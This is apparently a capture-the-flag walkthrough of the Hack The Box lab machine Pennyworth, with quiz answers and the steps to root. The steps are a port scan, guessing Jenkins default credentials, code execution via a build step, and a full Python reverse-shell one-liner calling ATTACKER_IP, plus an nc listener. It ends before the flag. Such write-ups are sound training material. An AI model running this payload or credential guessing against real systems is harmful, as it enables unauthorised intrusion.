[Starting Point] Tier 1: Pennyworth
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Very Easy | 10.129.82.175 | Tier 1: Pennyworth |
[ What does the acronym CVE stand for? ]
Common Vulnerabilities and Exposures
[ What do the three letters in CIA, referring to the CIA triad in cybersecurity, stand for? ]
Confidentiality, Integrity, Availability
[ What is the version of the service running on port 8080? ]
Let’s run an nmap scan on the target machine. We load in standard scripts (-sC) and enable version enumeration (-sV).
sudo nmap -sC -sV -vv -T4 10.129.82.175

From the results, we can see that only 1 port is open: 8080 (HTTP)
The service version running is: Jetty 9.4.39.v20210325
[ What version of Jenkins is running on the target? ]
Let’s visit http://10.129.82.175:8080

We are brought to a Jenkins login page.
I tried common admin credentials, such as admin:admin and root:root.
Eventually, I came across a set of creds that allowed me to log in:
root : password

From the bottom of the page, we can see the Jenkins version: 2.289.1
[ What type of script is accepted as input on the Jenkins Script Console? ]

Groovy script is accepted as input.
[ What would the “String cmd” variable from the Groovy Script snippet be equal to if the Target VM was running Windows? ]
cmd.exe
[ What is a different command than “ip a” we could use to display our network interfaces’ information on Linux? ]
ifconfig
[ What switch should we use with netcat for it to use UDP transport mode? ]
-u
[ What is the term used to describe making a target host initiate a connection back to the attacker host? ]
reverse shell
[ Submit root flag ]
We can use Jenkin’s Groovy Script Console to open a reverse shell back to us (the attacker).
First, we click on the ‘Groovy Script’ project on the dashboard. This will bring us to the following page:

Next, we click on Configure on the left side-bar, which will bring us to the configuration page for the Groovy Script Console.
Scroll down to the Build section. Click on Add build step > Execute shell. Let’s try to run a simple id command:

After saving, we will be brought back to the main page.
Click on Build Now on the left side-bar. After some time, a new entry should appear at the bottom left, under Build History:

(There should only be 1 entry, I’ve already built multiple times)
Click on the new entry, then click on Console Output:

Nice! The id command was successfully run and we have achieved remote code execution. We can now open a reverse shell back to our machine.
(I’ll be using the Python payload from PayloadsAllTheThings)
Replace id in the build settings with:
export RHOST="ATTACKER_IP";export RPORT=4444;python3 -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
Next, set up a netcat listener running on your specified port:
nc -lvnp 4444
Finally, build the project.

The reverse shell is opened and we’re in!
The root flag can be found in /root: